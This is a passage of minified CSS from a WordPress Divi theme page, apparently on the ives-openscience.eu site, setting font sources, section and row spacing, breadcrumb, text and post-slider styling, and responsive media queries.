format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{text-align:center}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12{margin-bottom:2px!important}.et_pb_text_2{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_13 h1{font-size:40px;text-align:center}.et_pb_text_13 h2{font-size:30px;text-align:left}.et_pb_text_13{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1,.et_pb_text_13 h1{font-size:40px}.et_pb_text_13 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_13 h1{font-size:35px}.et_pb_text_13 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}